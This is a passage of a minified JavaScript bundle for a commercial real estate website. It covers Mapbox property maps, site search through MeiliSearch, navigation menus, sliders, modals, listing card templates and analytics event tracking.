n=document.createElement("div");return n.innerHTML=t,n};class y{constructor(e){this.container=e}createMap(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.scrollZoom.disable(),n}createMarker(){const e=f();return new d.a.Marker(e).setLngLat({lng:this.mapData.location.lng,lat:this.mapData.location.lat})}addPopup(){const e=v({entry:this.mapData.entry}),t=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([this.mapData.location.lng,this.mapData.location.lng]).setOffset([-400,0]);this.marker.setPopup(t),this.marker.addTo(this.map),this.marker.getPopup().addTo(this.map),this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}init(){this.mapData=JSON.parse(this.container.dataset.minimap),this.map=this.createMap(this.container,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:this.mapData.location.lat,lng:this.mapData.location.lng},interactive:!1,zoom:15,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}),this.marker=this.createMarker(),this.addPopup(),window.addEventListener("resize",Object(c.debounce)(()=>{window.innerWidth<640?this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat]}):this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}))}}var w=n(47);function b(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}function x(){Array.from(document.querySelectorAll("[data-module-map]")).forEach(e=>{const t=e.getAttribute("data-module-map");if(t)switch(t){case"properties":case"ballantyne":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent);if(!n.accessToken)return;const s=a.map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),r=b(t,n),i=new w.a({radius:60,maxZoom:20});i.load(s),r.on("load",()=>{let t=[];function a(n){t.forEach(e=>e.remove()),t=[],n.forEach(n=>{const a="ballantyne"===e.getAttribute("data-module-map"),[o,l]=n.geometry.coordinates,{cluster:c,point_count:u}=n.properties;if(c){const c=g({clusterCount:u,size:40+u/s.length*2*100});a||c.addEventListener("click",()=>{const t=Math.min(i.getClusterExpansionZoom(Number(n.id)),20),a="ballantyne"===e.getAttribute("data-module-map")?200:0;r.flyTo({center:[o,l],zoom:t,offset:[a,0],duration:350})}),t.push(new d.a.Marker(c).setLngLat([o,l]).addTo(r))}else{const e=v({entry:n.properties}),s=f();let i=null;const c=a?200:0;a?t.push(new d.a.Marker(s).setLngLat([o,l]).addTo(r)):(i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([o,l]).on("open",()=>{s.classList.add("is-active"),r.flyTo({center:[o,l],offset:[c,window.innerWidth>=768?0:40],duration:1e3});const e=i._content.querySelector("[data-title]").innerText,t=i._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{s.classList.remove("is-active")}),t.push(new d.a.Marker(s).setLngLat([o,l]).setPopup(i).addTo(r)))}})}let o=i.getClusters(p(r),r.getZoom()),{zoom:l}=n;r.on("zoomend",e=>{r.getZoom()!==l&&(l=e.target.getZoom(),o=i.getClusters(p(r),r.getZoom()),a(o))}),a(o),"properties"===e.getAttribute("data-module-map")&&t[0].getPopup().addTo(r)})}(e);break;case"businessesAndProjects":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent),s=b(t,n);s.on("load",()=>{let e=[],{zoom:t}=n;s.on("zoomend",e=>{s.getZoom()!==t&&(t=e.target.getZoom())}),e.forEach(e=>e.remove()),e=[],a.forEach(t=>{const[n,a]=t.position,r=f();e.push(new d.a.Marker(r).setLngLat([n,a]).addTo(s))});const r=()=>window.innerWidth>640?200:0;s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]}),window.addEventListener("resize",Object(c.debounce)(()=>{s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]})}))})}(e)}})}var S=n(120),L=n(24),T=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class k{constructor(e){this.focusTrap=null,this.header=null,this.logo=null,this.headerBreakpoint=1120,this.body=document.body,this.header=e,this.logo=this.header.querySelector("[data-header-logo]"),this.mobileTrigger=this.header.querySelector("[data-mobile-trigger]"),this.navLinks=Array.from(this.header.querySelectorAll("[data-header-link]")),this.navLinksInSubnav=Array.from(this.header.querySelectorAll('[data-header-link="subnav"]')),this.navLinksWithChildren=this.navLinks.filter(e=>"true"===e.getAttribute("data-has-children"))}handleLinkWithChildrenClick(e){const t=window.innerWidth<this.headerBreakpoint,n=e.currentTarget.parentNode,a=n.querySelectorAll('[data-header-link="subnav"]');t&&(e.preventDefault(),n.classList.toggle("active"),n.classList.contains("active")?a.forEach(e=>{e.tabIndex="0"}):a.forEach(e=>{e.tabIndex="-1"}))}handleMobileTriggerClick(){this.body.classList.toggle("b-body--locked"),this.header.classList.toggle("b-header--mobileNavActive"),this.handleResponsiveTabIndexing(),this.handleResponsiveUX(),this.header.classList.contains("b-header--mobileNavActive")?this.focusTrap.activate():this.focusTrap.deactivate()}handleResponsiveTabIndexing(){const e=window.innerWidth<this.headerBreakpoint,t=this.header.classList.contains("b-header--mobileNavActive");!e||t?this.navLinks.forEach(t=>{this.navLinksInSubnav.includes(t)&&e||(t.tabIndex=0)}):this.navLinks.forEach(e=>{e.tabIndex=-1})}handleResponsiveUX(){window.innerWidth>this.headerBreakpoint&&(this.body.classList.remove("b-body--locked"),this.header.classList.remove("b-header--mobileNavActive"));this.header.querySelectorAll(".active").forEach(e=>{e.classList.remove("active")})}attachListeners(){this.mobileTrigger.addEventListener("click",()=>this.handleMobileTriggerClick()),this.navLinksWithChildren.forEach(e=>{e.addEventListener("click",e=>{this.handleLinkWithChildrenClick(e)})}),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveTabIndexing())),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveUX())),this.focusTrap=L.a(this.header,{escapeDeactivates:()=>(this.handleMobileTriggerClick(),!0)})}init(){return T(this,void 0,void 0,(function*(){this.header.removeAttribute("data-js-disabled"),this.attachListeners(),this.handleResponsiveTabIndexing()}))}}var I=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class C extends k{constructor(e){super(e),this.focusTrap=null,this.indexFilters=null,this.meiliClient=new S.MeiliSearch({host:"https://search.goballantyne.com",apiKey:"LCc-c8xC.kiJK8h6"}),this.searchSection=this.header.querySelector("[data-header-search]"),this.searchClose=this.header.querySelector("[data-search-close]"),this.searchInput=this.header.querySelector("[data-search-input]"),this.searchResultsContainer=this.header.querySelector("[data-search-results]"),this.searchTrigger=this.header.querySelector('[data-header-link="search-trigger"]'),this.weatherContainer=this.header.querySelector("[data-weather]"),this.indexFilters=Array.from(this.searchSection.querySelectorAll("[data-index]"))}fetchWeatherData(){return I(this,void 0,void 0,(function*(){const e=yield fetch("/api/v1/weather").then(e=>e.json()).then(e=>e).catch(e=>{window.location.hostname.includes("dev")&&console.error(e)}),{temp:t}=e.main,{icon:n}=e.weather[0],a=this.weatherContainer.querySelector("[data-weather-temp]"),s=this.weatherContainer.querySelector("[data-weather-icon]");a.innerHTML=Math.floor(t)+"&deg;F",a.setAttribute("class","u-font-secondary u-font-medium u-text-xs"),s.src=`/dist/img/weather/${n}@2x.png`}))}handleSearchToggle(){this.searchSection&&(this.searchSection.classList.toggle("active"),this.searchSection.classList.contains("active")&&this.searchInput.focus())}fetchSearchResults(){var e,t,n,a;return I(this,void 0,void 0,(function*(){if(""===this.searchInput.value&&""===this.selectedIndex)return null;let s=null;return s=null!=this.selectedIndex?yield this.meiliClient.index(this.selectedIndex).search(this.searchInput.value,{limit:12}):yield this.meiliClient.index("goBallantyne_global").search(this.searchInput.value,{limit:12}),window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:null!==(e=this.searchInput.value)&&void 0!==e?e:"",numOfResults:null!==(n=null===(t=null==s?void 0:s.hits)||void 0===t?void 0:t.length)&&void 0!==n?n:0,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),(null===(a=null==s?void 0:s.hits)||void 0===a?void 0:a.length)?s:null}))}renderSearchResults(){if(!this.searchResults.length)return;const e=this.searchResults.slice(0,3),t=this.searchResults.slice(3,-1),n=this.searchSection.querySelector("[data-featured-list]"),a=this.searchSection.querySelector("[data-general-list]");let s="";e.forEach(e=>{s+=(e=>{var t;let n="";if(e.eventDate){const t=Number(e.eventDate),a=new Date(1e3*t);n=new Intl.DateTimeFormat("en-US",{dateStyle:"full",timeStyle:"short"}).format(a)}return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-flex u-items-center u-gap-8 u-group"\n        data-search-link\n      >\n        ${e.icon?`<img\n              src="/dist/img/icons/${e.icon}.svg"\n              class="u-w-[4.75rem] u-h-[4.75rem]"\n            />`:e.image?`<img\n              src="${e.image}"\n              class="u-w-[4.75rem] u-h-[4.75rem] u-rounded-full u-object-cover"\n            />`:""}\n\n        <div class="c-flow c-flow--2">\n          ${e.eyebrow?`<p class="u-text-sm u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-text-neutrals-secondary-800">\n                  ${e.eyebrow}\n                </p>`:""}\n\n          <p class="u-text-2xl u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600">\n            ${e.title}\n          </p>\n          ${e.eventDate?`<p class="u-text-sm">\n                  ${n}\n                </p>`:""}\n        </div>\n      </a>\n    </li>\n  `})(e)}),n&&(n.innerHTML=s);let r="";t.forEach(e=>{r+=(e=>{var t;return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-transition-colors u-duration-300 | hover:u-text-primary-600 focus:u-text-primary-600"\n        data-search-link\n      >\n        ${e.title}\n      </a>\n    </li>\n  `})(e)}),a&&(a.innerHTML=r),this.searchResults.length&&this.searchResultsContainer.classList.remove("u-hidden")}fetchAndRender(){var e;return I(this,void 0,void 0,(function*(){const t=yield this.fetchSearchResults().then(e=>e);this.searchResults=null!==(e=null==t?void 0:t.hits)&&void 0!==e?e:[],this.renderSearchResults()}))}init(){const e=Object.create(null,{init:{get:()=>super.init}});return I(this,void 0,void 0,(function*(){e.init.call(this),this.fetchWeatherData(),this.searchTrigger.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchClose.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchInput.addEventListener("keyup",Object(c.debounce)(()=>{this.fetchAndRender()},500)),this.indexFilters.forEach(e=>{e.addEventListener("click",e=>I(this,void 0,void 0,(function*(){const t=e.currentTarget;this.selectedIndex===t.dataset.index?(this.selectedIndex=null,t.classList.remove("active"),t.blur()):(this.selectedIndex=t.dataset.index,this.indexFilters.forEach(e=>e.classList.toggle("active",e===t)),this.fetchAndRender())})))});const t=this.navLinks.filter(e=>"primary"===e.dataset.headerLink),n=this.navLinks.filter(e=>"subnav"===e.dataset.headerLink),a=this.navLinks.filter(e=>"utility"===e.dataset.headerLink);t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"navClicks",mainNav:t,secondaryNav:"",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText,{headerParent:n}=e.currentTarget.dataset;window.dataLayer.push({event:"navClicks",mainNav:n,secondaryNav:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),a.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"headerNavClick",headerNavClicked:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})})}))}}var E=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class q extends k{init(){const e=Object.create(null,{init:{get:()=>super.init}});return E(this,void 0,void 0,(function*(){e.init.call(this)}))}}var A=n(14);function $(){const e=document.querySelectorAll("[data-hero-swiper]");if(!e.length)return;if(/Mobi|Android/i.test(navigator.userAgent)){document.querySelectorAll(".swiper-slide-wrapper").forEach(e=>{e.addEventListener("click",()=>{window.location.href=e.getAttribute("data-slide-url")})})}const t=new A.g(".thumbs-swiper",{slidesPerView:"auto",loopAdditionalSlides:3,loop:!0,watchSlidesProgress:!0,centerInsufficientSlides:!1,spaceBetween:0,slideToClickedSlide:!0});e.forEach(e=>{const n=e.querySelector(".swiper"),a=e.querySelectorAll("[data-slide-indicator]"),s=new A.g(n,{modules:[A.a,A.e],autoplay:{delay:3e3,disableOnInteraction:!1},keyboard:{enabled:!0},loop:!0,loopAdditionalSlides:3,slidesPerView:1,spaceBetween:0,navigation:{nextEl:".slider-button-next",prevEl:".slider-button-prev"},threshold:50,thumbs:{swiper:t},on:{slideChange(e){!function(e){const{realIndex:n}=e;t.slideTo(n);const a=document.querySelectorAll(".thumbs-swiper [data-slide-indicator]")[n];document.querySelectorAll(".thumbs-swiper [data-slide-indicator]").forEach(e=>{e.classList.remove("u-active")}),a.classList.add("u-active"),a.classList.add("u-active-slide"),a.addEventListener("click",()=>{a.classList.contains("u-active-slide")&&(window.location.href=a.getAttribute("data-slide-url"))})}(e)}},speed:800});a.forEach((e,t)=>{e.addEventListener("click",e=>{e.preventDefault();const{realIndex:n}=s;t!==n&&s.slideToLoop(t)})})})}class j{constructor(){var e,t,n,a;this.focusTrap=null,this.body=document.body,this.container=this.body.querySelector("[data-hero-video]"),this.btn=null!==(t=null===(e=this.container)||void 0===e?void 0:e.querySelector("[data-play-video]"))&&void 0!==t?t:null,this.iframe=void 0,this.modal=void 0,this.modalClose=void 0,this.videoId=null!==(a=null===(n=this.btn)||void 0===n?void 0:n.getAttribute("data-play-video"))&&void 0!==a?a:null}handleTogglingModal(){this.modal.classList.toggle("b-heroModal--active"),this.handleLockingBody(),this.modal.classList.contains("b-heroModal--active")?this.focusTrap.activate():(this.focusTrap.deactivate(),this.iframe&&this.iframe.contentWindow.postMessage(JSON.stringify({event:"command",func:"stopVideo"}),"*"))}handleAttachListeners(){this.btn.addEventListener("click",()=>this.handleTogglingModal()),this.modalClose.addEventListener("click",()=>this.handleTogglingModal())}handleLockingBody(){this.body.classList.toggle("b-body--locked")}handleModalRender(){const e=document.createElement("div");e.className="b-heroModal | u-flex u-items-center u-justify-center | u-fixed | u-opacity-0",e.innerHTML=`\n      <div class="b-heroModal__bg | u-absolute"></div>\n      <div id="player" class="b-heroModal__body | u-relative | u-bg-white">\n        <button class="b-heroModal__close u-flex u-items-center u-absolute u-right-0 u-text-white"><svg class="u-mr-1 u-fill-current u-w-[1.75rem] u-h-[1.75rem]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path d="M2.486 15.096 15.13 2.453l1.415 1.414L3.9 16.51z"/><path d="m2.486 3.867 1.415-1.414 12.643 12.643-1.415 1.414z"/></svg>\n        Close</button>\n        <iframe id="video-${this.videoId}" class="u-w-full u-h-full" src="https://www.youtube.com/embed/${this.videoId}?enablejsapi=1&rel=0&enablejsapi=1" title="YouTube video player" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>\n      </div>\n    `,this.body.appendChild(e),this.modal=this.body.querySelector(".b-heroModal"),this.modalClose=this.body.querySelector(".b-heroModal__close"),this.iframe=this.modal.querySelector("iframe")}init(){this.container&&(this.handleModalRender(),this.handleAttachListeners(),this.focusTrap=L.a(this.modal,{escapeDeactivates:()=>(this.handleTogglingModal(),!0)}))}}class O{constructor(e){this.focusTrap=null,this.body=document.body,this.parentSection=e,this.galleryModal=this.parentSection.querySelector("[data-gallery-modal]"),this.galleryTrigger=this.parentSection.querySelector("[data-gallery-trigger]"),this.galleryCloseTrigger=this.parentSection.querySelector("[data-gallery-close]"),this.galleryImageButtons=Array.from(this.parentSection.querySelectorAll("[data-gallery-image]")),this.swiperInstance=this.parentSection.querySelector("[data-swiper]")}handleSlidingToImage(e=null){if(!e)return;const t=Number(e.dataset.galleryImage);this.toggleGalleryModal(),this.focusTrap.deactivate(),this.swiperInstance.swiper.slideTo(t-1)}setTabIndexes(e="0"){this.galleryCloseTrigger.setAttribute("tabIndex",e),this.galleryImageButtons.forEach(t=>{t.setAttribute("tabIndex",e)})}toggleGalleryModal(){this.galleryModal.classList.toggle("active"),this.body.classList.toggle("b-body--locked"),"true"===this.galleryModal.getAttribute("aria-hidden")?this.galleryModal.setAttribute("aria-hidden","false"):this.galleryModal.setAttribute("aria-hidden","true"),this.galleryModal.classList.contains("active")?this.setTabIndexes():this.setTabIndexes("-1")}attachListeners(){this.galleryTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.activate()}),this.galleryCloseTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.deactivate()}),this.galleryImageButtons.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;this.handleSlidingToImage(t)})})}init(){this.attachListeners(),this.setTabIndexes("-1"),this.focusTrap=L.a(this.galleryModal,{escapeDeactivates:()=>(this.toggleGalleryModal(),!0)})}}class M{constructor(e){this.container=e,this.actionBlocks=Array.from(this.container.querySelectorAll("[data-content]")),this.pins=Array.from(this.container.querySelectorAll("[data-pin]"))}attachListeners(){this.pins.forEach(e=>{e.addEventListener("click",()=>{var t;const n=null!==(t=this.actionBlocks.filter(t=>t.dataset.content===e.dataset.pin)[0])&&void 0!==t?t:null;n&&(this.actionBlocks.forEach(e=>{e.classList.toggle("u-hidden",e!==n)}),this.pins.forEach(e=>{e.classList.toggle("is-active",e.dataset.pin===n.dataset.content)}))})})}init(){this.attachListeners()}}var N=n(46),_=n(44),B=n(263),D=n(262),U=n(257);const P=(e,{html:t})=>{const{image:n,title:a,url:s}=e;return n&&a&&s?t`
    <a
      href="${s}"
      class="hit | u-w-full u-flex u-items-center u-gap-16 u-group"
      data-type="basic"
    >
      <div
        class="u-relative u-w-[12.5rem] u-h-[12.5rem] u-overflow-hidden u-shrink-0"
      >
        <img
          src="${n}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <p
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
          data-name
        >
          ${a}
        </p>
      </div>
    </a>
  `:null};const R=(e,{html:t})=>{const{address:n,image:a,category:s,title:r,url:i}=e;return t`
    <a
      href="${i}"
      target="${"externalBusiness"===e.type?"_blank":"_self"}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="business"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${a}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${s?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${s}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
      </div>
    </a>
  `};const G=(e,{html:t})=>{const{description:n,eyebrow:a,image:s,title:r,url:i,time:o,location:l}=e;return t`
    <a
      href="${i}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="event"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${s}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <div class="u-flex u-items-center">
          ${a?t`<p
                class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
                data-category
              >
                ${a}
              </p>`:""}
        </div>

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-sm">${n}</p>`:""}

        <div
          class="b-blockCard__content__copy | u-text-sm u-text-primary-800 u-opacity-70"
        >
          ${o}
        </div>

        ${l?t`<p
              class="u-text-sm u-text-primary-800 u-opacity-70"
              data-address
            >
              ${l}
            </p>`:""}
      </div>
    </a>
  `};const F=(e,{html:t})=>{const{address:n,availableSpaceFormatted:a,suitesAvailable:s,description:r,eyebrow:i,image:o,status:l,title:c,url:u,highestAvailableSpace:d,lowestAvailableSpace:h}=e;return t`
    <a
      href="${u}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-items-center sm:u-flex-row sm:u-gap-16"
      data-type="property"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${o}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${i?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${i}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${c}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
        ${a||l?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${a?t`<span class="u-text-base"
                    >${s} Suite${s>1?"s ":" "}
                    Available</span
                  >`:""}
            </div>`:""}
        ${h||d?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${h!==d?t`<span class="u-text-base"
                    >${h} - ${d} SF
                    Available</span
                  >`:t`<span class="u-text-base"
                    >${h} SF Available</span
                  >`}
            </div>`:""}
        ${r?t`<p class="u-text-sm u-opacity-50">${r}</p>`:""}
      </div>
    </a>
  `};const z=(e,{html:t})=>{var n;const{cardPreviewColor:a,city:s,image:r,state:i,title:o,url:l}=e,c=null!=a?a:"teal";return s&&r&&i&&o&&l?t`
    <article
      class="b-listingCalloutCard b-listingCalloutCard--${c} | u-flex u-flex-wrap"
    >
      <a
        href="${l}"
        target="${null!==(n=e.target)&&void 0!==n?n:"_self"}"
        class="hit | u-w-full u-flex u-flex-col u-gap-12 u-group u-text-primary-800 | sm:u-flex-row sm:u-items-center"
        data-type="basicCard"
      >
        <div
          class="b-calloutCardThumbnail b-calloutCardThumbnail--${c} | u-relative u-flex-shrink-0 | sm:u-mr-8"
        >
          <img
            alt="Thumbnail for ${o}"
            src="${r}"
            class="u-w-full u-h-[15.625rem] u-relative u-z-[2] u-object-cover u-transition-all u-duration-300 | sm:u-w-[15.625rem] | group-hover:-u-translate-x-[7%] group-hover:-u-translate-y-[7%] group-focus:-u-translate-x-[7%] group-focus:-u-translate-y-[7%]"
          />

          <div
            class="b-calloutCardThumbnail__hoverBg | u-absolute u-bottom-0 u-right-0 u-z-[1] u-w-[93%] u-h-[93%]"
          ></div>

          <div
            class="b-calloutCardThumbnail__arrow | u-w-9 u-h-9 u-bg-grayscale-100 u-absolute u-top-1/2 u-left-1/2 -u-translate-x-1/2 -u-translate-y-1/2 u-z-[3] u-flex u-content-center u-items-center u-justify-center u-rounded-full u-scale-[2] u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-scale-[1] group-focus:u-scale-[1] group-hover:-u-translate-x-1/2 group-focus:-u-translate-x-1/2"
          >
            <i class="b-icon">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>

        <div
          class="b-listingCalloutCard__content | c-flow c-flow--4 | u-flex-col | u-gap-1"
        >
          <p
            data-address
            class="u-text-northwood-overline u-font-secondary u-uppercase u-text-primary-300"
          >
            ${s}, ${i}
          </p>

          <h3 class="u-text-northwood-h3" data-name>${o}</h3>
        </div>
      </a>
    </article>
  `:null};var W=n(261),H=n(258),Z=n(259),J=n(260),V=n(251);var Y=e=>Object(V.a)((t,n)=>{const{items:a,refine:s,widgetParams:r}=t,i=document.getElementById(e),o=window.location.hostname.includes("northwoodoffice");if(n)return void i.addEventListener("click",({target:e})=>{const t=e.closest("input");if(t){s(t.value);const e=Array.from(i.closest("aside").querySelectorAll("input")).filter(e=>!0===e.checked).map(e=>e.value);if(!e.length)return;window.dataLayer.push({event:"browseTypeFilterSelection",typeSelected:e.join(", "),userId:"",pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}});const l=r.items.map(({label:e,value:t})=>{const{isRefined:n}=a.find(({label:t})=>t===e)||{isRefined:!1};return o?((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer u-flex u-items-center">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-nwoCarouselBg u-h-6 u-w-6"\n        />\n        <span class="u-ml-3 u-text-lg u-font-primary u-text-primary-900 u-tracking-[0.0625rem] u-transition-all u-duration-300 | hover:u-text-secondary-800 | ${e?"u-font-semibold u-text-secondary-800 !u-ml-4":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e):((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-primary-300"\n        />\n        <span class="u-ml-2 u-text-sm u-font-primary u-tracking-[0.0625rem] ${e?"u-font-semibold":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e)});i.innerHTML=`\n      <ul class="c-flow c-flow--5">\n        ${l.join("")}\n      </ul>\n    `}),K=n(252);var Q=Object(K.a)((e,t)=>{const{canRefine:n,currentRefinement:a,options:s,refine:r,widgetParams:i}=e;if(t){const e=document.createElement("select");e.addEventListener("change",e=>{r(e.target.value);const t=Array.from(e.target.querySelectorAll("option")).filter(e=>e.selected)[0];window.dataLayer.push({event:"sortByToggle",toggleOptionSelected:t.dataset.trackingValue,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}),e.setAttribute("class",i.cssClasses.select),e.querySelectorAll("option").forEach(e=>{e.setAttribute("class",i.cssClasses.option)}),i.container.setAttribute("class",i.cssClasses.root),i.container.appendChild(e),r(s[0].value)}const o=i.container.querySelector("select");o.disabled=!n,o.innerHTML=`\n    ${s.map(e=>`\n          <option\n            value="${e.value}"\n            data-tracking-value="${e.label}"\n            ${e.value===a?"selected":""}\n          >\n            ${e.label}\n          </option>\n        `).join("")}\n  `}),X=n(264),ee=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function 